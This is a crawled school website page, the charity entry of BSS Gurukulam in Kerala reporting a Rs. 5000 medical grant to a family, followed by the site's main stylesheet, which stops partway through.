

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bssgurukulam.com/charity/financial-helpparalyzed-disease-treatment
body_size: 3004
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Financial Help-paralyzed disease treatment</title>
    <link rel="apple-touch-icon" href="/theme/img/fav_icon.png">
    <link rel="shortcut icon" href="/theme/img/fav_icon.png">
    <link rel="stylesheet" href="/theme/css/reset.css">
    <link rel="stylesheet" href="/theme/css/swiper.min.css">
    <link rel="stylesheet" href="/theme/css/main.css">
    <link rel="stylesheet" href="/theme/css/responsive.css">
    <link rel="stylesheet" href="/theme/css/flexboxgrid.css">
    <script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>

    </head>

<body>
    
    <div class="wrapper">
        <header>
            <div class="header-wrap">

                <div class="container">
                    <nav>
                        <div class="logo">
                            <a href="/">
                                <img src="/theme/img/logo.png" alt="">
                            </a>
                        </div>
                        <div class="menuwrap">
                            <div class="menubtn">
                                <div class="l1"></div>
                                <div class="l2"></div>
                            </div>
                                                        <ul>
                                <li><a class="" href="/">Home</a></li>
                                <li><a class="" href="/about-us">About</a></li>
                                <li><a class="" href="/faculty">Faculty</a></li>
                                <li><a class="" href="/facilities">Facilities</a></li>
                                <li><a class="" href="/contact-us">Contact Us</a></li>

                                <li><a class="active" href="/charity">Life @ BSS</a></li>
                                <li><a class="" href="/alumni">Alumni</a></li>
                                                            </ul>
                        </div>

                    </nav>
                </div>
            </div>

        </header>
                <!-- <div class="container"> -->
        <main class="page single">
    <section class="title" style="background-image:url(/theme/img/page_banners/1559_Life@BSS.jpg);">

<div class="container">
<h1>Life @ BSS</h1>
</div>

</section>    <section class="page-content charity-single">

        <div class="container-full">
            <div class="tab-section">
                <div class="tab-nav">
                    <ul class="tabul">
                        <li>
                            <a class="active" href="/charity">Charity</a>
                        </li>
                        <li>
                            <a href="/events">Events</a>
                        </li>
                        <li>
                            <a href="/achievements">Achievements - Sports</a>
                        </li>
                        <li>
                            <a href="/articles">Achievements - Arts/Fairs/Work Experience</a>
                        </li>
                        <li>
                            <a href="/alumni">Alumni</a>
                        </li>
                    </ul>
                </div>
                <div class="mob-tab-nav tabswiper">
                    <ul class="tabul swiper-wrapper labmm">
                        <li class="swiper-slide">
                            <a class="active" href="/charity">Charity</a>
                        </li>
                        <li class="swiper-slide">
                            <a href="/events">Events</a>
                        </li>
                        <li class="swiper-slide">
                            <a href="/achievements">Achievements - Sports</a>
                        </li>
                        <li class="swiper-slide">
                            <a href="/articles">Achievements -  Arts/Fairs/Work Experience</a>
                        </li>
                        <li class="swiper-slide">
                            <a href="/alumni">Alumni</a>
                        </li>
                        <li class="swiper-slide dummyli"></li>
                    </ul>
                </div>
                <div class="container">
                    <h2>
                        Financial Help-paralyzed disease treatment                    </h2>
                                        <h4>24-Oct-2020</h4>
                    <div class="fac-slider">
                        <div class="col-md-9">
                            <div class="cs-img">
                                <div class="swiper-container">
                                    <div class="swiper-wrapper">
                                                                                        <div class="swiper-slide">
                                                    <div class="img-wrap">
                                                        <img src="/theme/img/gallery/charity/36_2887719572.1582178982.9777.jpg" alt="Financial Help-paralyzed disease treatment">
                                                    </div>
                                                </div>
                                                                                </div>
                                    <!-- Add Arrows -->
                                </div>
                                                                    <div class="swiper-button-next swipe-next"></div>
                                    <div class="swiper-button-prev swipe-prev"></div>
                                                            </div>
                        </div>

                    </div>
                    <div class="cs-body">
                        <div class="col-md-9">
                            <p>
                                <p>Mr. Devadas of Kuzhalmannam approached us for medical aid for his daughter Arya who is paralyzed and HOPE supported him with Rs. 5000.</p>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </section>
</main>        <!-- </div> -->
    </div>

    <footer>
        <div class="container">

            <div class="footer-content">

                <div class="footer-column">
                    <img src="/theme/img/footer-logo.png" alt="">
                    <p>
                        B.S.S Gurukulam Higher Secondary School is run with the principles of Brahmananda Swami Sivayogi the Founder of "Ananda Matham".
                    </p>
                </div>
                <div class="footer-column  ql-column">
                    <h4>QUICK LINKS</h4>
                    <div class="quicklinks">
                        <ul>
                            <li><a href="/">Home</a></li>
                            <li><a href="/about-us">About</a></li>
                            <li><a href="/faculty">Faculty</a></li>
                            <li><a href="/facilities">Facility</a></li>
                            <!--<li><a href="#">Admission</a></li>-->
                            <li><a href="/contact-us">Contact</a></li>


                        </ul>
                        <ul>
                            <li><a href="/achievements">Achievements</a></li>
                            <li><a href="/articles">Achievements - Others</a></li>
                            <li><a href="/events">Events</a></li>
                            <li><a href="/charity">Charity</a></li>
                            <li><a href="/alumni">Alumni</a></li>

                        </ul>
                    </div>


                </div>
                <div class="footer-column address">
                    <h4>CONTACT</h4>

                    <div class="address-line">
                        <div>
                            <img src="/theme/img/location.png" alt="">

                        </div>
                        <address>
                            Gurukulam Junction, Alathur, Palakkad, Kerala.
                            678541
                        </address>
                    </div>

                    <div class="address-line">
                        <div>
                            <img src="/theme/img/phone-icon.png" alt="">

                        </div>
                        <p>
                            Main: +91 492 2222315 <br>
                        </p>
                    </div>

                    <div class="address-line">
                        <div>
                            <img src="/theme/img/mail-icon.png" alt="">

                        </div>
                        <p>
                            bssgurukulam.12@gmail.com

                        </p>

                    </div>
                </div>
            </div>
        </div>
        <section>
            <div class="container">
                <!-- <div class="copyright">
                    <p>

                        Copyright 2026 BSS Gurukulam Higher Secondary School. All rights reserved
                    </p>
                    <p>


                        Powered by <a href="https://www.labgex.com">Labgex Innovations (P) Ltd.</a>

                    </p>
                </div> -->
                <div class="copyright" style="display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center;">
            
            <!-- Left: Terms and Privacy -->
            <div class="footer-links-left" style="font-size: 14px;">
                <a href="/terms" style="margin-right: 15px;">Terms & Conditions</a>
                <a href="/privacy">Privacy Policy</a>
            </div>

            <!-- Right: LLC and Year -->
            <div class="footer-links-right" style="font-size: 14px; text-align: right;">
                <span style="margin-right: 15px;">Copyright 2026 BSS Gurukulam Higher Secondary School</span>
                <span>Powered by <a href="https://www.labgex.com" target="_blank">Labgex Innovations (P) Ltd.</a></span>
            </div>
        </div>
            </div>
        </section>
    </footer>
    <script src="/theme/js/swiper.min.js"></script>
    <script src="/theme/js/main.js"></script>
    <script>
        var swiper = new Swiper('.swiper-container', {
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    </script>
    <script>
        var swiper2 = new Swiper('.inner', {
            // slidesPerView: 1,
            spaceBetween: 30,
            loop: true,
            autoplay: {
                delay: 3000,
            },


            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });

        var alswiper = new Swiper('.swiper-container1', {

            pagination: {
                el: '.swiper-pagination-01',
                clickable: true,
            },
            slidesPerView: 3,
            slidesPerGroup: 3,
            loop: true,
            loopFillGroupWithBlank: true,
            breakpoints: {
                960: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                },
                768: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                },
            },
        });


        var swiper3 = new Swiper('.vc-slider', {
            slidesPerView: 1,
            centeredSlides: true,
            loop: true,
            autoplay: {
                delay: 3000,
            },
            spaceBetween: 30,
            grabCursor: true,
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },

        });

        // dynamic form
        $(document).ready(function() {
            $("#student_bs_details").hide();
        });
        $("#admissionacademics-student_brother_sisters").change(function() {
            var bscondition = $('#admissionacademics-student_brother_sisters').val();
            if (bscondition == 'yes') {
                $("#student_bs_details").show();
            } else {
                $("#student_bs_details").hide();
            }

        });

        function addRow(tableID) {
            var table = document.getElementById(tableID);
            var rowCount = table.rows.length;
            if (rowCount < 3) { // limit the user from creating fields more than your limits
                var row = table.insertRow(rowCount);
                var colCount = table.rows[0].cells.length;
                for (var i = 0; i < colCount; i++) {
                    var newcell = row.insertCell(i);
                    newcell.innerHTML = table.rows[0].cells[i].innerHTML;
                }
            } else {
                alert("Maximum Student is 3");

            }
        }

        function deleteRow(tableID) {
            var table = document.getElementById(tableID);
            var rowCount = table.rows.length;
            for (var i = 0; i < rowCount; i++) {
                var row = table.rows[i];
                var chkbox = row.cells[0].childNodes[0];
                if (rowCount <= 1) { // limit the user from removing all the fields
                    alert("Please provide atleast one student details");
                    break;
                }
                table.deleteRow(i);
                rowCount--;
                i--;
            }
        }
    </script>

    <script src="/assets/d527caf0/jquery.js"></script>
<script src="/assets/fcc088f8/yii.js"></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.bssgurukulam.com/theme/css/main.css
body_size: 6965
content:
@charset "UTF-8";
@font-face {
    src: url(../assets/Metropolis-Regular.otf);
    font-family: Regular;
}

@font-face {
    src: url(../assets/Metropolis-Bold.otf);
    font-family: Bold;
}

* {
    box-sizing: border-box;
}

a {
    text-decoration: none;
}

body {
    /* background: #000; */
    height: 100%;
    padding: 0;
    margin: 0;
    font-family: Regular;
}

html {
    height: 100%;
}

img {
    display: block;
}

.wrapper {
    /* background: rgb(187, 180, 180); */
    width: 100%;
    max-width: 2000px;
    margin: auto;
    box-shadow: 0px 0px 30px rgba(94, 92, 92, 0.233);
}

.container {
    max-width: 1100px;
    margin: auto;
    display: block;
    height: 100%;
    position: relative;
    padding: 0;
}

section {
    position: relative;
    padding: 80px 0px;
}

header {
    position: fixed;
    width: 100%;
    max-width: 2000px;
    top: 0;
    background: white;
    z-index: 1000;
    box-shadow: 0px 0px 30px rgba(94, 92, 92, 0.233);
}

h2 {
    font-family: bold;
    font-size: 38px;
    color: #515151;
}

.fph2 {
    margin-top: 0px;
}

nav {
    display: flex;
    height: 100px;
    justify-content: space-between;
    align-items: center;
    /* background: rgb(252, 180, 180); */
}

nav .logo {
    z-index: 103;
}

nav ul {
    display: flex;
}

nav ul li {
    display: block;
    padding: 0px 12px;
}

nav ul li a {
    display: block;
    border-top: 5px solid #fff;
    border-bottom: 5px solid #fff;
    height: 100px;
    line-height: 100px;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 15px;
    color: #777;
    font-family: bold;
}

nav ul li a.active {
    border-top: 5px solid #0087a3;
    color: #0087a3;
}

.menubtn {
    width: 80px;
    height: 100px;
    position: absolute;
    right: 20px;
    top: 0;
    display: none;
    cursor: pointer;
}

.menubtn div {
    height: 3px;
    background: #0087a3;
    position: absolute;
    right: 0;
    transition: 300ms;
}

.menubtn .l1 {
    width: 40px;
    top: 40px;
}

.menubtn .l2 {
    width: 40px;
    top: 50px;
}

a.readmore {
    background: #0087a3;
    padding: 15px 20px;
    margin-top: 20px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    color: #fff !important;
    box-shadow: 0px 5px 30px #aaa;
    margin-bottom: 20px;
    font-family: bold;
    font-size: 14px;
    line-height: 14px;
}

.intro {
    margin-top: 100px;
    overflow: hidden;
    padding: 0;
}

.intro .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.intro .intro-content {
    width: 40%;
    padding: 0px 50px;
}

.intro .intro-content h1 {
    font-size: 45px;
    color: #515151;
    font-family: bold;
}

.intro .intro-content p {
    color: #8e8e8e;
    font-size: 16px;
    line-height: 26px;
}

.intro .intro-content a {
    background: #0087a3;
    padding: 20px;
    display: inline-block;
    text-decoration: none;
    text-transform: uppercase;
    color: #fff;
    box-shadow: 0px 5px 30px #aaa;
}

.intro .intro-slider {
    width: 60%;
    position: relative;
}

.intro .intro-slider .inner {
    width: 650px;
    height: 580px;
    margin: 0;
    margin-top: 80px;
}

.intro .intro-slider .swiper-slide {
    background-size: cover;
    background-position: center;
}

.intro .intro-bg {
    background: #fdb35d;
    position: absolute;
    width: 60vw;
    left: 40%;
    top: 0;
    height: 85%;
}

.intro .swiper-button-next,
.intro .swiper-button-prev {
    bottom: 10px;
    top: auto;
    left: 10px;
}

.intro .swiper-button-next {
    left: 62px;
}

.numbers {
    height: auto;
}

.numbers .number-content {
    display: flex;
    justify-content: space-around;
}

.numbers .number-content .number {
    padding: 20px 0px;
    display: flex;
    align-items: flex-end;
}

.numbers .number-content .number p {
    margin: 0;
    padding-left: 10px;
}

.tiles {
    padding: 0;
}

.tiles .tiles-bg {
    background: #dfe8f8;
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    width: 50%;
}

.tiles-content {
    display: flex;
    flex-direction: row;
    align-items: stretch;
    height: 100%;
}

.tiles-content .left {
    background: #dfe8f8;
    flex-grow: 1;
    flex-basis: 0;
    align-items: center;
    display: flex;
}

.tiles-content .left .mission {
    color: #fff;
    padding: 30px 60px;
    font-weight: 300;
    font-size: 26px;
}

.tiles-content .left .mission .mission-head {
    display: flex;
}

.tiles-content .left .mission .mission-head h1 {
    color: #515151;
    padding-left: 10px;
    font-size: 36px;
}

.tiles-content .left p {
    padding-left: 100px;
    color: #515151;
    font-weight: 300;
    background: url(../img/qoute.svg) no-repeat;
    background-position: 30px 0;
    margin-top: 0;
    padding-top: 30px;
}

.tiles-content .left p span {
    font-weight: 600;
    color: #0087a3;
}

.tiles-content .right {
    flex-grow: 1;
    flex-basis: 0;
    background: #fff;
}

.tiles-content .right .founder {
    height: 50%;
    display: flex;
    align-items: center;
}

.tiles-content .right .founder img {
    height: 100%;
}

.tiles-content .right .princi {
    height: 50%;
    display: flex;
    align-items: center;
}

.tiles-content .right .princi img {
    height: 100%;
}

.tiles-content .right .princi p {
    background: url(../img/qoute.svg) no-repeat;
    background-size: 70px;
    padding-left: 30px;
    padding-top: 20px;
}

.tiles-content .tile-body {
    padding: 50px;
    padding-right: 0px;
    font-weight: 300;
    font-size: 14px;
    position: relative;
}

.tiles-content .tile-body p {
    line-height: 25px;
    font-size: 14px;
    color: #8e8e8e;
}

.about {
    padding: 80px 0px;
    height: auto;
    background-image: url(../img/s2.jpg);
    background-size: cover;
    background-position: center top;
}

.about .about-content {
    display: flex;
    justify-content: flex-start;
}

.about .about-slider {
    flex: 2;
    flex-basis: 0;
}

.about .about-body {
    flex: 3;
    flex-basis: 0;
    padding: 0px 50px;
    padding-right: 0px;
}

.about .about-body p {
    line-height: 25px;
    font-size: 14px;
    color: #8e8e8e;
}

.charity {
    padding: 80px 0px;
    height: auto;
    overflow-x: hidden;
}

.charity .charity-slider {
    position: relative;
}

.charity .bg {
    background: #fdb35d;
    position: absolute;
    width: 100vh;
    right: 50%;
    top: -80px;
    height: calc(100% + 160px);
    z-index: -1;
}

.charity .charity-content {
    display: flex;
}

.charity .charity-body {
    padding-right: 0px;
    padding-left: 70px;
    font-weight: 300;
    line-height: 25px;
    font-size: 14px;
    color: #8e8e8e;
}

.events .events-content {
    display: flex;
    justify-content: space-between;
}

.events .event {
    margin: 0px 30px;
    position: relative;
}

.events .event:first-child {
    margin-left: 0px;
}

.events .event .date {
    position: absolute;
    width: 150px;
    background: #a4d9d6;
    top: 0;
    left: 50%;
    height: 50px;
    transform: translate(-50%, -50%);
    text-align: center;
    color: #777;
    line-height: 50px;
}


/* Added By Iqbal on 26-05-2021 */

.evt-img {
    height: 250px;
    display: flex;
    align-items: center;
    border: 1px solid #cccccc30;
    width: 230px;
    background: #f5f5dc21;
    overflow: hidden;
}

.events .event img {
    width: 100%;
    max-height: 100%;
}

.events .event-body {
    padding-left: 40px;
    line-height: 25px;
    font-size: 14px;
    color: #8e8e8e;
}

.achievements {
    background: #ebf4f3;
}

.achievements .ach-content {
    display: flex;
    justify-content: space-between;
    margin-left: -20px;
    margin-right: -20px;
}

.achievements .ach-content .ach {
    margin: 20px;
    margin-top: 0;
    margin-bottom: 40px;
    position: relative;
    background: #ffffff;
    padding: 5px;
}


/* Added by Mohammed Iqbal Khan 27/05/2021*/

.ach-img {
    height: 200px;
    display: flex;
    align-items: center;
    border: 1px solid #cccccc30;
    width: 100%;
    background: #f5f5dc21;
    overflow: hidden;
}

.achievements .ach-content .ach img {
    width: 100%;
    max-height: 100%;
}

.ach h4 {
    padding: 10px 5px 10px 5px;
    margin: 5px;
}

.achievements .ach-content .ach p {
    background: #fff;
    width: 230px;
    margin: 0;
    font-size: 15px;
    color: #555;
    padding: 10px;
}

.articles .articles-content {
    display: flex;
    justify-content: space-between;
}

.article {
    box-shadow: 0px 0px 20px #ccc;
    margin-right: 30px;
    margin-bottom: 30px;
}

.article-list {
    width: 300px;
}

.home-article-list {
    width: 250px;
    margin: 10px;
}


/* ============ Added By Mohammed Iqbal on 15/09/2021============= */

.dot {
    font-size: 18px;
    font-style: italic;
    font-weight: bold;
    line-height: 30px;
}


/* ============================================================== */


/* Added by MOhammed Iqbal 28/05/2021 */

.art-img {
    height: 350px;
    background: #f5f5dc21;
    display: flex;
    align-items: center;
    width: 300px;
    overflow: hidden;
}


/* ================================ */

.article .art-img .article-img {
    width: 100%;
}

.article-img {
    width: 100%;
    max-height: 100%;
}

.article .article-body {
    width: 300px;
    background: #fff;
    padding: 15px;
}

.article .article-body h4 {
    margin: 0;
    padding-bottom: 20px;
    color: #565656;
    text-align: center;
}

.article .details {
    /* display: flex; */
    justify-content: space-between;
    padding-bottom: 20px;
    color: #666;
}

.article .details .author {
    display: flex;
    align-items: center;
}

.article .details .author img {
    border-radius: 50%;
    width: 20px;
    margin-right: 8px;
}

.article .article-footer {
    display: flex;
    justify-content: center;
}

.article .article-footer a {
    color: #0087a3;
    font-size: 15px;
}

.article .article-footer .social {
    display: flex;
}

.article .article-footer .social img {
    width: 17px;
    margin-left: 10px;
}

.alumni {
    background: #bfdddb;
    position: relative;
}

.alumni .albg {
    background-image: url(../img/cld.png);
    position: absolute;
    width: 100%;
    height: 100%;
    background-position: center bottom;
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 0;
}

.alumni .swiper-container1 {
    overflow: hidden;
}

.alumni .swiper-slide {
    text-align: center;
    margin-bottom: 25px;
}

.alumni .swiper-slide img {
    border-radius: 50%;
    margin: auto;
    width: 200px;
}

.alumni .swiper-slide h4 {
    margin-bottom: 15px;
}

.alumni .swiper-slide p {
    margin: 8px 0px 3px;
}

.alumni .readmore {
    margin-left: auto;
}

.contact {
    background: #fff;
    overflow: hidden;
}

.contact .contact-content {
    display: flex;
}

.contact .contact-content .contact-body {
    flex: 1;
    display: flex;
    padding-bottom: 150px;
    flex-direction: column;
}

.contact .contact-content .contact-body h2 {
    font-size: 40px;
    font-family: bold;
}

.contact .contact-content .contact-body h3 {
    font-size: 30px;
    font-family: bold;
    margin-top: 0;
}

.contact .contact-content .contact-body p {
    color: #515151;
}

.contact .contact-content .sendmail {
    background: #199db8;
    padding: 1rem 2.5rem;
    border-radius: 6px;
    color: #fff;
    font-family: bold;
    display: inline-block;
}

.contact .contact-content .map {
    flex: 1;
    position: relative;
}

.contact .contact-content .map iframe {
    z-index: 100;
    position: relative;
}

.contact .contact-content .map .mapbg {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #c9f8ef;
    right: -10%;
    bottom: -10%;
    z-index: 99;
}

.visitor-comments {
    background: #fff;
}

.visitor-comments h2 {
    text-align: center;
    font-family: bold;
}

.vc-slider {
    overflow-x: hidden;
}

.vc-slider .swiper-slide {
    text-align: center;
    padding: 0px 20%;
}

.vc-slider img {
    width: 160px;
    border-radius: 50%;
    margin: auto;
}

.vc-slider .swiper-pagination {
    bottom: 0;
}

footer {
    background: #0087a3;
    padding: 80px 0px 0px;
    color: #fff;
    position: relative;
}

footer:after {
    position: absolute;
    content: "";
    height: 232px;
    background: url(../img/footer-l.png), url(../img/footer-r.png);
    background-position: left bottom, right bottom;
    background-repeat: no-repeat, no-repeat;
    background-size: contain;
    width: 100%;
    bottom: 100%;
    z-index: 1;
}

footer section {
    background: #333333;
    padding: 10px;
    font-size: 13px;
}

footer section .copyright {
    display: flex;
    justify-content: space-between;
}

footer section .copyright a {
    color: #c2c2c2;
}

footer section .copyright a:hover {
    text-decoration: underline;
}

.footer-content {
    display: flex;
    margin-bottom: 80px;
}

.footer-content .footer-column {
    margin-right: 60px;
    flex: 1;
}

.footer-content .footer-column p {
    line-height: 26px;
}

.footer-content .ql-column,
.footer-content .address {
    margin-top: 50px;
}

.footer-content .quicklinks {
    display: flex;
}

.footer-content .quicklinks ul {
    padding: 0;
    margin: 0;
    margin-right: 80px;
}

.footer-content .quicklinks ul li {
    padding: 5px 0px;
    display: block;
}

.footer-content .quicklinks ul li a {
    color: #fff;
}

.footer-content .quicklinks ul li a:hover {
    text-decoration: underline;
}

.footer-content .address-line {
    display: flex;
    margin-bottom: 15px;
}

.footer-content .address-line address {
    padding-left: 10px;
    margin-top: 3px;
}

.footer-content .address-line p {
    margin: 0;
    margin-top: 3px;
    padding-left: 10px;
}

.footer-content .address-line img {
    width: 30px;
    height: auto;
}

.page .title {
    position: relative;
    padding: 0;
    margin-top: 100px;
    height: 350px;
    background-size: cover;
    background-position: center;
    border-bottom: 6px solid #f4aa53
}

.page .title h1 {
    font-size: 36px;
    color: #fff;
    padding-top: 130px;
    position: absolute;
    bottom: -60px;
    left: 0;
    background: #f4aa53;
    padding: 15px;
    border-radius: 6px;
}

.page-content {
    padding: 120px 0px 120px;
}

.tab-section {
    display: flex;
    overflow: hidden;
}

.tab-section .tab-nav {
    flex: 1;
}

.tab-section .tab-nav ul {
    padding: 0;
    margin: 0;
    width: 150px;
    background: #ffffff;
}

.tab-section .tab-nav ul li {
    display: block;
    padding: 15px 0px;
}

.tab-section .tab-nav ul li a {
    display: block;
    color: #777;
    position: relative;
    padding-left: 20px;
}

.tab-section .tab-nav ul li a::after {
    position: absolute;
    content: "";
    width: 5px;
    background: #fff;
    height: 14px;
    top: 2px;
    left: 0;
}

.tab-section .tab-nav ul li .active {
    color: #5cbbd7;
    font-weight: 600;
}

.tab-section .tab-nav ul li .active::after {
    background: #5cbbd7;
}

.tab-section .mob-tab-nav {
    display: none;
}

.tab-section .tab-content {
    flex: 7;
    padding: 0px 2rem;
}

.tab-section .tab-content p {
    color: #555;
}

.tab-content.eventslist {
    flex: 7;
}

.page-row {
    display: flex;
    /* gap: 30px; */
}

.page-row .page-column {
    margin-right: 30px;
    margin-bottom: 30px;
    flex: 1;
}

.school .column1 {
    font-size: 17px;
    flex: 4;
}

.school .column2 {
    font-size: 15px;
    flex: 3;
    line-height: 1.5;
}

.school .column3 {
    font-size: 15px;
    flex: 5;
    line-height: 1.5;
}

.school .column3 p {
    padding-right: 100px;
}

.school .column4 {
    flex: 1;
}

.ab-image {
    position: relative;
}

.ab-image img {
    position: relative;
    width: 100%;
}

.ab-image .ybg {
    position: absolute;
    width: 100%;
    height: 100%;
    top: -15%;
    right: -15%;
    background: #fdb35d;
}

.mission .column1 {
    flex: 8;
}

.mission .column2 {
    flex: 2;
}

.mission .missioncol {
    display: flex;
    margin-bottom: 40px;
}

.mission .missioncol .image {
    flex: 1;
}

.mission .missioncol .image img {
    width: 100%;
}

.mission .missioncol .content {
    flex: 1;
    align-items: center;
    justify-content: center;
}

.mission .missioncol .content .mcol-wrap {
    padding: 60px;
}

.mission .missioncol .content .mcol-title {
    display: flex;
    align-items: center;
    margin-bottom: 40px;
}

.mission .missioncol .content .mcol-title h2 {
    color: #515151;
    font-size: 45px;
    margin: 0;
    padding-left: 20px;
}

.mission .missioncol .content .desc img {
    float: left;
    margin-top: -27px;
    width: 55px;
}

.mission .missioncol .content .desc p {
    font-size: 18px;
}

.mission .missioncol.vision .content {
    order: 2;
}

.page-column.c11 {
    flex: 11;
    display: flex;
    flex-wrap: wrap;
}

.syscol {
    width: 50%;
    padding: 0px 0px 50px 50px;
    overflow-x: hidden;
}

.syscol h1 {
    font-size: 45px;
}

.syscol h3 {
    position: relative;
    background: #fff;
    z-index: 100;
    display: inline-block;
    padding-right: 10px;
    margin-bottom: 5px;
}

.syscol h3::after {
    content: "1000000000000";
    width: 100px;
    height: 5px;
    font-size: 6px;
    background: #fdb35d;
    color: #fdb35d;
    margin-left: 10px;
    position: relative;
    bottom: 2px;
}

.syscol p {
    line-height: 1.6;
}

.syscol.full {
    display: flex;
    width: 100%;
    /* gap: 50px; */
    padding: 0px;
    padding-bottom: 50PX;
}

.syscol.full>div {
    margin-right: 50px;
    margin-bottom: 50px;
    flex: 1;
}

.syscol.full>div img {
    max-width: 100%;
    margin-top: 55px;
}

.sys2 {
    background: #ebf3f3;
    padding: 50px 0px;
}


/* .sys2 .page-row {
  gap: 60px;  
} */

.sys2 .page-column {
    flex: 4;
    margin-right: 60px;
    margin-bottom: 60px;
}

.sys2 .c11 {
    flex: 1;
}

.c11 {
    flex: 1;
}

.syscol2 h3 {
    position: relative;
    background: #ebf3f3;
    z-index: 100;
    display: inline-block;
    padding-right: 10px;
    margin-bottom: 15px;
}

.syscol2 h3::after {
    content: "1000000000000";
    width: 100px;
    height: 5px;
    font-size: 6px;
    background: #fdb35d;
    color: #fdb35d;
    margin-left: 10px;
    position: relative;
    bottom: 2px;
}

.sys3 {
    padding: 50px 0px;
}

.sys3 .syscol {
    padding: 0;
    flex: 1;
}

.sys3 .c10 {
    flex: 10;
}

.df {
    /* gap: 50px; */
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.df .syscol {
    margin-right: 50px;
    margin-bottom: 50px;
    flex: auto;
    width: 45%;
}

.hall .column1,
.hall .column2 {
    flex: 5;
}

.hall .c111 {
    flex: 1;
}

.hall img {
    max-width: 100%;
    margin-top: 50px;
}

.accolades .c12 {
    flex: 8;
    text-align: center;
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.accolades img {
    max-width: 100%;
}

.accolades .cg1 {
    flex: 2;
}

.tab-content.founder p {
    line-height: 1.5;
    font-size: 14px;
}

.tab-content.founder img {
    width: 100%;
    margin-top: 50px;
}

.tab-content>.row {
    margin: 0px;
}

.gwrap {
    width: 900px;
    height: 600px;
    max-width: 100%;
}

.tab-content.gallery .swiper-container {
    width: 100%;
    height: 300px;
    margin-left: auto;
    margin-right: auto;
}

.tab-content.gallery .swiper-slide {
    background-size: cover;
    background-position: center;
}

.tab-content.gallery .gallery-top {
    height: 80%;
    width: 100%;
}

.tab-content.gallery .gallery-thumbs {
    height: 20%;
    box-sizing: border-box;
    padding: 30px;
    background: #ebf3f3;
    margin-top: 30px;
}

.tab-content.gallery .gallery-thumbs .swiper-slide {
    height: 100%;
    opacity: 0.9;
}

.tab-content.gallery .gallery-thumbs .swiper-slide-thumb-active {
    opacity: 1;
    border: 5px solid #fdb35d;
}

.adrs {
    background: #ebf3f3;
    padding: 25px;
}

.adrs address {
    font-style: normal;
    font-size: 14px;
}

.soceity h2 {
    font-size: 36px;
    font-family: bold;
}

.soceity p {
    line-height: 1.6;
}

.soceity ul li {
    color: #515151;
    margin-bottom: 10px;
    line-height: 1.5;
}

.instt-photo {
    width: 450px;
    height: 340px;
    background-size: cover;
}

.facility h2 {
    text-align: center;
    margin-top: 0;
}

.facility p {
    color: #515151;
}

.facility .swiper-slide img {
    width: 100%;
}

.fac-slider {
    position: relative;
}

.swiper-button-next,
.swiper-button-prev {
    width: 42px;
